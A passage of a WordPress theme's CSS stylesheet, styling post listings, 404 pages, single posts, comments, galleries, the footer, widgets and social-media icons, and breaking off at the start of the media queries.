	background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	bottom: 0;
	content: "";
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	height: 40%;
	left: 0;
	position: absolute;
	width: 100%;
}

.too-short .link-more:before {
	bottom: 100%;
}

/**
 * Posts without featured image
 */

.posts .hentry:not(.has-post-thumbnail) .entry-media {
	background-color: transparent;
}

.posts .hentry:not(.has-post-thumbnail) .entry-inner {
	width: 100%;
}

.posts .hentry:not(.has-post-thumbnail):before {
	border-top: 1px solid #d8dfe6;
	content: "";
	position: absolute;
	left: 15%;
	margin-top: 20px;
	right: 15%;
	top: 10%;
	z-index: 1;
}

.posts .hentry:not(.has-post-thumbnail) .entry-inner:after,
.posts .hentry:not(.has-post-thumbnail) .entry-inner:before {
	font-size: 2.2rem;
	height: 40px;
	left: 50%;
	line-height: 40px;
	margin-top: 0;
	margin-left: -20px;
	top: 10%;
	width: 40px;
	z-index: 3;
}

.posts .hentry:not(.has-post-thumbnail) .entry-inner:after {
	border: 1px solid #c6cfd8;
	z-index: 2;
}

.posts .hentry:not(.has-post-thumbnail) .entry-inner-content {
	bottom: auto;
	height: 80%;
	padding-top: 15%;
	position: relative;
	-ms-transform: translateY( 0 );
	-webkit-transform: translateY( 0 );
	transform: translateY( 0 );
}


/**
 * Posts - None Found
 */

.posts .no-results {
	background: #fff;
	min-height: 300px;
	padding-top: 2em;
}

.posts .no-results .entry-inner,
.posts .no-results .entry-inner-content {
	position: static;
	transform: none;
	width: auto;
}

.posts .no-results .cover-link,
.posts .no-results .entry-inner:before,
.posts .no-results .entry-inner:after {
	display: none;
}


/*--------------------------------------------------------------
## 404 Error Pages
--------------------------------------------------------------*/

.error404 .entry-inner {
	margin: 0 auto;
	max-width: 900px;
	padding: 3rem 0 5rem;
	position: relative;
}

.error404 .entry-header {
	padding-bottom: 3em;
	padding-top: 3rem;
	text-align: center;
}

.error404 .entry-content > p {
	text-align: center;
}

.error404 .search-form,
.posts .no-results .search-form {
	display: block;
	margin: auto;
	padding-bottom: 7rem;
	width: 60%;
}

.error404 .search-form .search-field,
.posts .no-results .search-form .search-field {
	background: transparent;
	display: block;
	position: relative;
	text-align: left;
	width: 100%;
	z-index: 0;
}

.error404 .search-form .search-submit,
.posts .no-results .search-form .search-submit {
	display: none;
}

.error404 .error404-widgets {
	display: table;
	table-layout: fixed;
	width: 100%;
}

.error404 .entry-content .widget {
	display: table-cell;
	padding: 0 2rem 3rem;
	width: 100%;
}

.error404 .entry-content .widget a {
	text-decoration: none;
}

.error404 .entry-content .widget ul li {
	border-color: #c0c9d3;
}

/*--------------------------------------------------------------
## Single Posts, Single Pages
--------------------------------------------------------------*/


/* site inner */

.is-singular:not(.home) .site-inner {
	background: #fff;
	float: right;
	position: relative;
	width: 50%;
}

.is-singular:not(.home):not(.has-post-thumbnail) .site-inner,
.is-singular.single-format-image .site-inner,
.is-singular:not(.home).is-singular:not(.home).page-template-eventbrite-index .site-inner {
	float: none;
	width: auto;
}

/* site content */

.is-singular:not(.home):not(.single-format-image) .site-content,
.is-singular:not(.home).single-format-image:not(.has-post-thumbnail) .site-content {
	padding: 13.5rem 0 0;
}

.is-singular .site-content:before.
.is-singular .site-content:after {
	content: "";
}


/* content area */

.home.is-singular .content-area,
.single-format-image.has-post-thumbnail .content-area {
	padding-top: 6rem;
}


/* entry inner */

.is-singular .entry-inner,
.is-singular:not(.home).page-template-eventbrite-index .content-area {
	margin: 50px auto 0;
	position: relative;
}

.has-post-thumbnail.is-singular .entry-inner {
	max-width: 72%;
}

.home.is-singular .entry-inner,
body:not(.has-post-thumbnail).is-singular .entry-inner,
.is-singular.single-format-image .entry-inner,
.is-singular.page-template-eventbrite-index .content-area {
	max-width: 700px;
}

.home.is-singular .entry-inner {
	padding: 0 0 5rem;
}

/* entry inner - separator */

.is-singular .entry-inner:after,
.is-singular .entry-inner:before,
.error404 .entry-inner:after,
.error404 .entry-inner:before,
.page-template-eventbrite-index .page-header:after,
.page-template-eventbrite-index .page-header:before,
.single-event .entry-header:after,
.single-event .entry-header:before {
	content: "";
	left: 50%;
	position: absolute;
	top: 0;
}

.is-singular .entry-inner:after,
.error404 .entry-inner:after,
.page-template-eventbrite-index .page-header:after,
.single-event .entry-header:after {
	background: #e7ae01;
	border-radius: 30px;
	height: 36px;
	margin: -18px 0 0 -18px;
	width: 36px;
}

.is-singular .entry-inner:before,
.error404 .entry-inner:before,
.page-template-eventbrite-index .page-header:before,
.single-event .entry-header:before {
	color: #fff;
	content: "\f100";
	font-size: 2.5rem;
	line-height: 36px;
	margin: -18px 0 0 -18px;
	text-align: center;
	width: 36px;
	z-index: 4;
}

.error404 .entry-inner:before {
	content: "\f400";
}

.single-format-image .entry-inner:before {
	content: "\f102";
	font-size: 2rem;
}

/* entry header */

.is-singular .entry-header,
.page-template-eventbrite-index .page-header,
.single-event .event-header {
	padding-bottom: 3em;
	padding-top: 3rem;
}

.is-singular:not(.home):not(.page-template-eventbrite-index) .entry-header {
	font-style: italic;
}

.is-singular.home .entry-header,
.is-singular:not(.has-post-thumbnail) .entry-header,
.is-singular.single-format-image .entry-header,
.is-singular:not(.home).page-template-eventbrite-index .entry-header {
	text-align: center;
}

.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header {
	background: rgba(0,0,0,0.4);
	border-top: 1px solid rgba(255,255,255,0.2);
	bottom: 0;
	color: rgba(255,255,255,0.7);
	left: 0;
	padding: 0 6rem 6rem;
	position: fixed;
	text-align: left;
	width: 50%;
}

.page.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header {
	padding-bottom: 8rem;
	padding-top: 4rem;
}


.is-singular:not(.page-template-eventbrite-index) .entry-header h1 {
	font-style: normal;
	margin-top: 1rem;
}

.is-singular:not(.home):not(.page-template-eventbrite-index) .entry-header a {
	font-style: normal;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header h1,
.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header a {
	color: #fff;
}

.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-meta {
	font-size: 1.5rem;
	top: -20px;
}

.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-meta {
	position: relative;
	width: 100%;
}

.has-post-thumbnail .entry-meta .cat-links {
	background: #678db8;
	color: #fff;
	display: inline-block;
	padding: 13px 15px;
}

.entry-meta .cat-links {
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.is-singular .entry-posted {
	border-top: 1px solid rgba(255,255,255,0.6);
	font-size: 1.5rem;
	margin-top: 1.5em;
	padding-top: 1.5em;
}

.is-singular:not(.has-post-thumbnail) .entry-posted,
.is-singular.single-format-image .entry-posted,
.is-singular:not(.home).page-template-eventbrite-index .entry-posted {
	border: 0;
	margin: 0;
	padding: 1.5em 0 0;
}

.is-singular.has-post-thumbnail:not(.single-format-image):not(.page-template-eventbrite-index) .entry-posted .posted-info {
	float: left;
}

.is-singular.has-post-thumbnail:not(.single-format-image):not(.page-template-eventbrite-index) .entry-posted .edit-link {
	float: right;
}

.page.is-singular .edit-link {
	font-size: 1.6rem;
	letter-spacing: 0.1em;
	margin-top: 1rem;
	text-transform: uppercase;
}

.is-singular:not(.has-post-thumbnail) .entry-meta .cat-links,
.is-singular:not(.has-post-thumbnail) .entry-posted,
.is-singular.single-format-image .entry-meta .cat-links,
.is-singular.single-format-image .entry-posted,
.is-singular:not(.home).page-template-eventbrite-index .entry-meta .cat-links,
.is-singular:not(.home).page-template-eventbrite-index .entry-posted {
	font-size: 1.5rem;
}


/* entry content */

.is-singular.has-post-thumbnail:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-content {
	padding-top: 4em;
}

.is-singular .entry-content:before,
.error404 .entry-content:before {
	border-top: 1px solid #e0e0e0;
	content: "";
	display: block;
	left: 25%;
	position: absolute;
	right: 25%;
	top: 0;
}

.tags-links {
	font-size: 90%;
	margin: 5rem 0 0;
	text-align: center;
}

.tags-links a {
	background-color: #efefef;
	color: #949494;
	display: inline-block;
	margin: 0 0.5em 0.5em 0;
	padding: 0.25em 0.75em;
	-webkit-transition: background-color 0.4s, color 0.4s;
	transition: background-color 0.4s, color 0.4s;
}

.tags-links a:hover,
.tags-links a:focus {
	background-color: #e0e0e0;
	color: #777;
	text-decoration: none;
}

.tags-links a:last-of-type {
	margin-right: 0;
}


.is-singular .post-navigation .nav-links {
	margin: 2em auto 0;
	max-width: 72%;
	padding: 3em 0;
	position: relative;
	text-align: center;
}

.is-singular .post-navigation .nav-links:after,
.is-singular .post-navigation .nav-links:before {
	content: "";
	left: 50%;
	position: absolute;
	top: 0;
}

.is-singular .post-navigation .nav-links:after {
	background-color: #e7ae01;
	border-radius: 12px;
	height: 12px;
	margin: -6px 0 0 -6px;
	width: 12px;
}

.is-singular:not(.page-template-eventbrite-index) .post-navigation .nav-links:before {
	border-top: 1px solid #e0e0e0;
	left: 37.5%;
	right: 37.5%;
}

.is-singular .post-navigation .nav-links span.nav-subtitle {
	color: #9da5ad;
	display: block;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.is-singular .post-navigation .nav-links span.nav-title {
	font-family: "Noto Serif", Georgia, serif;
}

.is-singular .post-navigation .nav-links a:hover {
	text-decoration: none;
}

.is-singular .post-navigation .nav-links a:hover span.nav-title {
	text-decoration: underline;
}

.is-singular .nav-previous,
.is-singular .nav-next {
	padding-bottom: 2em;
}

/* entry media */

.is-singular .entry-media {
	background-color: #242629;
	background-position: 50% 50%;
	background-size: cover;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	width: 50%;
}

.is-singular .entry-media-thumb {
	background-color: #292c2f;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	padding-bottom: 66%;
}

.admin-bar.is-singular .entry-media {
	top: 32px;
}

.home.is-singular .entry-media {
	display: none;
}

.is-singular .entry-media img {
	visibility: hidden;
}

/*--------------------------------------------------------------
## Eventbrite Styles
--------------------------------------------------------------*/

.page-template-eventbrite-index .page-title {
	padding: 0;
}

.page-template-eventbrite-index .page-header,
.single-event .entry-header {
	background: transparent;
	border-bottom: 0;
	margin-bottom: 1em;
	position: relative;
	z-index: 1;
}

.is-singular.archive-eventbrite .entry-header {
	padding-top: 0;
}

.is-singular.archive-eventbrite .entry-header h1 {
	font-size: 4rem;
}

/*--------------------------------------------------------------
## Image Post Format
--------------------------------------------------------------*/

.single-format-image:not(.has-post-thumbnail) .site-banner-media,
.is-singular:not(.home).page-template-eventbrite-index .site-banner-media {
	display: none;
}

.single-format-image.has-post-thumbnail .entry-meta .cat-links {
	background-color: transparent;
	color: #6a6c6e;
	padding: 0;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/


/* comments area */

.comments-area {
	font-size: 1.6rem;
	margin: 0 auto;
	max-width: 72%;
}

.home.is-singular .comments-area {
	margin: 0 auto;
	max-width: 700px;
}

body:not(.has-post-thumbnail) .comments-area,
.is-singular.single-format-image .comments-area,
.is-singular:not(.home).page-template-eventbrite-index .comments-area {
	max-width: 900px;
}

.comments-area-wrapper {
	background-color: #33373b;
	color: #a5afba;
	padding: 8rem 0 5.5rem;
}

.comments-title {
	border-bottom: 2px solid #48515b;
	font-size: 2.0rem;
	margin-bottom: 3em;
	padding-bottom: 0.75em;
}

.comments-title,
.comments-title a,
.comments-area-wrapper h1,
.comments-area-wrapper h2,
.comments-area-wrapper h3,
.comments-area-wrapper h4,
.comments-area-wrapper h5,
.comments-area-wrapper h6,
.comments-area-wrapper blockquote,
.comments-area-wrapper blockquote cite {
	color: #fff;
}

.comments-area-wrapper blockquote {
	border-color: rgba(255,255,255,0.2);
}

.comments-title .add-comment-link {
	bottom: -7px;
	color: #ccd7e2;
	float: right;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.4rem;
	letter-spacing: 0.1em;
	position: relative;
	text-transform: uppercase;
}

.comments-area-wrapper #respond {
	padding-top: 0;
}

.comments-area-wrapper #respond h3 {
	margin-top: 0;
}

/**
 * Comment list
 */

.comment-list {
	list-style: none;
	margin: 0 0 1.62em;
	padding: 0;
}

ol.comment-list ol.children,
ol.comment-list ol.children ol.children {
	list-style: none;
}

ol.comment-list ol.children {
	clear: both;
	margin: 0;
	padding-left: 50px;
}

.comments-closed + .comment-list {
	margin-top: 1.62em;
}

.comment-list li {
	position: relative;
}

.comment-list > li {
	margin: 0;
	padding: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar-container {
	border-radius: 70px;
	display: block;
	float: left;
	height: 80px;
	left: -100px;
	overflow: hidden;
	position: absolute;
	width: 80px;
}

.comment-author.vcard cite {
	color: #c7cdd2;
	font-size: 1.6rem;
	font-style: normal;
	font-weight: bold;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.bypostauthor .comment-author:before {
	background: #a5afba;
	border-radius: 15px;
	color: #292c2f;
	content: "\f304";
	height: 21px;
	left: -100px;
	line-height: 21px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 21px;
	z-index: 10;
}

ol.children .comment-author:before {
	display: none;
}

ol.children .bypostauthor .comment-author:before {
	display: block;
	font-size: 12px;
	height: 15px;
	line-height: 15px;
	left: -80px;
	width: 15px;
}

.comment-meta {
	border-bottom: 1px solid #4a5057;
	color: #656c73;
	font-size: 1.5rem;
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}

.comment-body {
	margin-left: 100px;
	padding: 0 0 4em;
}

.comment .reply {
	font-size: 1.4rem;
	position: absolute;
	right: 0;
	top: 0;
}

.comment .reply:before {
	color: #656c73;
	content: "\f467";
	margin-right: 3px;
}

.comment .reply a {
	color: #656c73;
}

/* */

ol.comment-list ol.children .comment-author .avatar-container {
	height: 60px;
	left: -80px;
	width: 60px;
}

ol.comment-list ol.children .comment-body {
	margin-left: 80px;
}

ol.children .author.vcard {
	font-size: 1.4rem;
}



/**
 * Markup in Comments
 */

 .comment-body mark,
 .comment-body ins {
 	background-color: rgba(0,0,0,0.2);
 }

.comment-body pre {
	background-color: rgba(0,0,0,0.2);
	color: #909ba7;
}

.comment-body pre:before {
	background-color: rgba(0,0,0,0.4);
}

.comment-body table,
.comment-body th,
.comment-body td {
	border-color: #48515b;
}

.comment-body thead tr,
.comment-body tr:hover {
	background-color: rgba(0,0,0,0.2);
}

/**
* Comment form
*/

#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea {
	background-color: rgba(0,0,0,0.1);
}

#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea,
#commentform label {
	border-color: #4d545b;
	display: block;
	width: 100%;
}

#commentform label {
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	margin-bottom: 0.5em;
	text-transform: uppercase;
}

#commentform input[type="submit"] {
	background-color: #292c2f;
	display: block;
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	width: 100%;
}

/**
* Comments pagination
*/

.comment-navigation {
	clear: both;
	display: block;
	overflow: hidden;
	padding: 1.62em 0;
	position: relative;
}

.comment-navigation a {
	cursor: pointer;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3rem;
	letter-spacing: 0.1em;
	line-height: normal;
	opacity: 1.0;
	text-transform: uppercase;
	-webkit-transition: opacity .4s;
	transition: opacity .4s;
}

.comment-navigation a:hover,
.comment-navigation a:focus {
	opacity: 0.75;
	text-decoration: none;
}

#comment-nav-above {
	margin-top: -2em;
}


.comment-navigation .nav-previous {
	float: left;
	margin: 0;
}
.comment-navigation .nav-next {
	float: right;
	margin: 0;
}

/*--------------------------------------------------------------
# Infinite scroll, posts navigation
--------------------------------------------------------------*/

.infinite-loader {
	background: #292c2f;
	clear: both;
	padding: 10px 0;
	text-align: center;
}

.infinite-loader .spinner {
	height: 30px;
	margin: 0 auto;
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-handle,
.posts-navigation {
	background-color: #292c2f;
	clear: both;
	color: #9a9c9e;
	margin-top: 0;
	padding: 2rem;
	overflow: hidden;
	text-align: center;
}

#infinite-handle span {
	background: transparent;
	display: inline-block;
	padding: 0;
	text-align: center;
}

#infinite-handle span button,
#infinite-handle span button:hover,
#infinite-handle span button:focus,
.posts-navigation a {
	/* background-color: #586471; */
	background-color: rgba(0,0,0,0.2);
	color: #858d95;
	display: block;
	font-size: 1.4rem;
	padding: .62em 1.62em;
	text-transform: uppercase;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

#infinite-handle span button:hover,
#infinite-handle span button:focus,
.posts-navigation a:hover,
.posts-navigation a:focus {
	background-color: rgba(0,0,0,0.3);
	text-decoration: none;
}

.posts-navigation .nav-previous {
	float: left;
}

.posts-navigation .nav-next {
	float: right;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	font-size: 80%;
	line-height: 1.38;
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	display: block;
	font-size: 0.81em;
	font-style: italic;
	line-height: 1.38;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}



/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/

.site-footer {
	background-color: #292c2f;
	color: #616a74;
	position: relative;
	text-align: center;
	z-index: 1;
}

.widget-area {
	font-size: 90%;
	margin: 0 auto;
	max-width: 80%;
	padding: 7rem 0;
	position: relative;
}

.is-singular.has-post-thumbnail:not(.home):not(.page-template-eventbrite-index) .widget-area {
	max-width: calc(72% + 4em);
}

.widget-area .widget {
	float: left;
	margin: 0 0 60px;
	padding: 0 30px;
	width: 24.5%;
}

.widget-area.widget-one .widget,
.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area.widget-one .widget {
	width: 100%;
}

.widget-area.widgets-two .widget,
.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area .widget,
.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area.widgets-three .widget {
	width: 49.5%;
}

.widget-area.widgets-three .widget {
	width: 33%;
}

.footer-bottom-info {
	background-color: #242629;
	font-size: 1.4rem;
	padding: 3rem 5.5rem;
}

.footer-bottom-info a {
	color: inherit;
}

.footer-bottom-info.has-social-menu .site-info {
	float: left;
}

.footer-bottom-info.has-social-menu .social-links {
	float: right;
}

.is-singular.has-post-thumbnail .footer-bottom-info.has-social-menu .site-info,
.is-singular.has-post-thumbnail .footer-bottom-info.has-social-menu .social-links {
	float: none;
}

.is-singular.has-post-thumbnail .footer-bottom-info .social-links {
	padding-bottom: 10px;
}

/*
 * Infinite Footer
 */

 #infinite-footer .container {
 	float: right;
 	margin: 0;
 }


/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/

 .widget {
 	color: #616a74;
	margin: 0 0 1.5em;
	text-align: left;
}

 .widget-title {
 	color: #8c97a2;
 	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
 	font-size: 1.6rem;
 	font-weight: bold;
 	letter-spacing: 0.1em;
 	margin: 0 0 1.62em;
 	text-align: left;
 	text-transform: uppercase;
 }

.widget-area a,
.widget-area select {
	color: #858d95;
}

 .widget-title a {
 	color: inherit;
 }

 /* widget forms */
.widget input,
.widget select,
.widget textarea {
	background-color: rgba(0,0,0,0.1);
	border-color: #4d545b;
	width: 100%;
}

.widget button,
.widget input[type="submit"] {
	background-color: rgba(0,0,0,0.1);
	border: 1px solid #363b40;
	color: #858d95;
}

/* widget lists */

.widget ul {
	list-style: none;
	margin: 0;
}

.widget ul li {
	border-bottom: 1px solid #363b40;
	border-top: 1px solid #363b40;
	padding: 8px 0;
}

.widget ul li + li {
	margin-top: -1px;
}

.widget ul li ul {
	bottom: -.38em;
	margin: 0 0 -1px;
	position: relative;
}

.widget ul li li {
	border: 0;
	padding: 6px 0 6px 1.5rem;
}

/* Widget lists of links */

.widget_nav_menu ul li ul,
.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
	bottom: 0;
}

.widget_nav_menu ul li,
.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li,
.widget_pages ul li,
.widget_pages ul li li,
.widget_meta ul li,
.widget_meta ul li li {
	padding-bottom: 0;
	padding-top: 0;
}

.widget_nav_menu ul li a,
.widget_top-posts ul li a,
.widget_rss_links ul li a,
.widget-grofile ul.grofile-links li a,
.widget_pages ul li a,
.widget_meta ul li a {
	display: block;
	padding-bottom: 8px;
	padding-top: 8px;
}

.widget_nav_menu ul li li a,
.widget_top-posts ul li li a,
.widget_nav_menu ul li li a,
.widget_rss_links ul li li a,
.widget-grofile ul.grofile-links ul li li a,
.widget_pages ul li li a,
.widget_meta ul li li a {
	padding-bottom: 6px;
	padding-top: 6px;
}

/* widget markup */
.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
	color: #8c97a2;
	font-family: "Lato", "Helvetica Neue", Helvetica, sans-serif;
}

.widget .post-date,
.widget .rss-date {
	font-size: .81em;
}

/* Widget table */
.widget table,
.widget th,
.widget td {
	border-color: #48515b;
}

.widget thead tr,
.widget tr:hover {
	background-color: rgba(0,0,0,0.2);
}

/**
 * Text widget
 */

.widget_text {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

/**
 * Archives, Categories, Menu, Pages, Recent Comments, Recent Posts
 */

.widget .rss-date {
	display: block;
}


/**
* Calendar
*/

.widget_calendar table {
	margin: 0;
}

.widget_calendar table a {
	text-decoration: underline;
}

.widget_calendar caption {
	padding: 0 0 10px;
	text-align: left;
}

.widget_calendar tr:hover {
	background: transparent;
}

.widget_calendar tr th,
.widget_calendar tr td {
	border: 0;
	height: 2.62em;
	padding: 0;
	text-align: center;
	width: auto;
}

.widget_calendar tr td#prev,
.widget_calendar tr td#next {
	font-size: 1.5rem;
	padding-left: 10px;
	padding-right: 10px;
}

.widget_calendar tr td#prev {
	text-align: left;
}

.widget_calendar tr td#next{
	text-align: right;
}

.widget_calendar tbody a {
	display: block;
	height: 100%;
	line-height: 2.62;
	width: 100%;
}

.widget_calendar tfoot a {
	color: inherit;
}

/**
* Contact Info Widget
*/

.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/**
* Goodreads
*/

.widget_goodreads div[class^="gr_custom_container"] {
	background: transparent;
	border: 0;
	padding: 0;
}

.widget_goodreads div[class^="gr_custom_each_container"] {
	border-bottom: 0;
	color: #858d95;
}

.widget_goodreads div[class^="gr_custom_each_container"] a {
	color: inherit;
}

.widget_goodreads div[class^="gr_custom_author"] {
	font-size: 12px;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

/**
* Gravatar
*/

.widget-grofile h4 {
	font-size: 16px;
	margin-bottom: 0;
}

/* Recent Comments */

.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

.widget_recent_comments tr:hover {
	background-color: transparent;
}

/**
* Recent Posts widget
*/

.widget_recent_entries ul li a,
.widget_recent_entries .post-date {
	display: block;
}

/**
* Search
*/

.widget_search input {
	color: #858d95;
}

.widget_search ::-webkit-input-placeholder {
   color: #616a74;
}

.widget_search :-moz-placeholder { /* Firefox 18- */
   color: #616a74;
}

.widget_search ::-moz-placeholder {  /* Firefox 19+ */
   color: #616a74;
}

.widget_search :-ms-input-placeholder {
   color: #616a74;
}

.widget_search input[type="submit"] {
	display: none;
}

/**
* Social Icons
*/

.widget_wpcom_social_media_icons_widget ul li {
	border: 0;
}

.widget_wpcom_social_media_icons_widget ul li a {
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.widget_wpcom_social_media_icons_widget ul li a:hover {
	opacity: 0.7;
}

/**
* Tag cloud widget
*/

.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.62;
}

.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
	background: rgba(0,0,0,0);
	border: 1px solid #363b40;
	display: inline-block;
	float: left;
	font-size: 1.5rem !important; /* !important to overwrite inline styles */
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
	width: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	z-index: 0;
}

.widget .tagcloud a:hover,
.widget.widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:hover {
	background: rgba(0,0,0,0.1);
	text-decoration: none;
}

/*--------------------------------------------------------------
## Social Media Nav
--------------------------------------------------------------*/

.social-links ul,
.social-links ul li,
.widget_nav_menu ul,
.widget_nav_menu ul li {
	list-style: none;
}

.social-links ul,
.social-links ul li {
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li :before {
	margin-right: 5px;
}

.social-links ul li {
	display: inline-block;
	font-size: 1.8rem;
	line-height: 1;
	margin: 0 0.5em;
}

.social-links ul li a {
	display: inline-block;
	height: 20px;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
	width: 20px;
}

.social-links ul li a:hover {
	opacity: 0.7;
	text-decoration: none;
}

.social-links ul a:before {
	content: "\f512";
}

.social-links ul a[href*="facebook.com"]:before {
	content: "\f204";
}
.social-links ul a[href*="twitter.com"]:before {
	content: "\f202";
}

.social-links ul a[href*="dribbble.com"]:before {
	content: "\f201";
}

.social-links ul a[href*="plus.google.com"]:before {
	content: "\f206";
}

.social-links ul a[href*="pinterest.com"]:before {
	content: "\f209";
}

.social-links ul a[href*="github.com"]:before {
	content: "\f200";
}

.social-links ul a[href*="tumblr.com"]:before {
	content: "\f214";
}

.social-links ul a[href*="youtube.com"]:before {
	content: "\f213";
}

.social-links ul a[href*="flickr.com"]:before {
	content: "\f211";
}

.social-links ul a[href*="vimeo.com"]:before {
	content: "\f212";
}

.social-links ul a[href*="instagram.com"]:before {
	content: "\f215";
}

.social-links ul a[href*="codepen.io"]:before {
	content: "\f216";
}

.social-links ul a[href*="linkedin.com"]:before {
	content: "\f207";
}

.social-links ul a[href*="foursquare.com"]:before {
	content: "\f226";
}

.social-links ul a[href*="reddit.com"]:before {
	content: "\f222";
}

.social-links ul a[href*="digg.com"]:before {
	content: "\f221";
}

.social-links ul a[href*="getpocket.com"]:before {
	content: "\f224";
}

.social-links ul a[href*="path.com"]:before {
	content: "\f219";
}

.social-links ul a[href*="stumbleupon.com"]:before {
	content: "\f223";
}

.social-links ul a[href*="spotify.com"]:before {
	content: "\f515";
}

.social-links ul a[href*="twitch.tv"]:before {
	content: "\f516";
}

.social-links ul a[href*="dropbox.com"]:before {
	content: "\f225";
}

.social-links ul a[href*="/feed"]:before {
	content: "\f515";
}

.social-links ul a[href*="skype"]:before {
	content: "\f220";
}

.social-links ul a[href*="wordpress.org"]:before,
.social-links ul a[href*="wordpress.com"]:before {
	content: "\f205";
}

.social-links ul a[href*="mailto"]:before {
	content: "\f410";
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

@media screen and (min-width: 1601px) {

	/*
	Site Header
	*/
	.site-banner h1 {
		font-size: 5.2rem;
	}

	/*
